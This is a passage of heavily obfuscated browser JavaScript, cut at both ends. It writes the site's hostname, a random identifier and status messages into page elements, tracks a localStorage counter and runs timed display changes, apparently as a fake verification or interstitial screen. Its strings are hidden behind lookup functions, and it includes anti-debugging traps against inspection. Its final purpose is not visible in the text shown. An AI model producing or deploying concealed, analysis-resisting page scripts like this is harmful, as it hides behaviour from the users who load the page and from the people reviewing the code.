_0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- 